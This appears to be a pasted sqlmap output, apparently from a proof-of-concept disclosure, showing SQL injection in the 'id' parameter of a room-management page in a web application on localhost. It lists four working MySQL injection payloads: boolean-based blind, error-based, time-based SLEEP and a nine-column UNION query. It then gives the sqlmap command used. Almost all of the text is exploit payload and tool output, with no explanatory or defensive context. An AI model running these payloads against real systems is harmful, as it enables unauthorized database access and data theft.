 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 1621=1621 AND 'EdLy'='EdLy
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' OR (SELECT 7517 FROM(SELECT COUNT(*),CONCAT(0x7170787871,(SELECT (ELT(7517=7517,1))),0x7162707171,FL
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'iUnK'='iUnK
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1126 FROM (SELECT(SLEEP(5)))lDuc) AND 'udpf'='udpf
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-8707' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170787871,0x6f6a487874514b6d794f4f4c4365436f746b4
6d557a4a4473436f4d596c486f69574946506a4942,0x7162707171),NULL,NULL,NULL,NULL-- -
---
[00:20:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:20:33] [INFO] fetched data logged to text files under 'C:\Users\Attack\AppData\Local\sqlmap\output\localhost'
[00:20:33] [WARNING] your sqlmap version is outdated
[*] ending @ 00:20:33 /2022-02-08/
C:\Users\Attack\Desktop\sqlmap>python sqlmap.py -u http://localhost/hprms/admin/rooms/view_room.php?id=1